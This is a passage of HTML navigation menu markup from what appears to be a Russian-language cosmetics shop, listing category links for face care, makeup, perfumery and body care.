                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
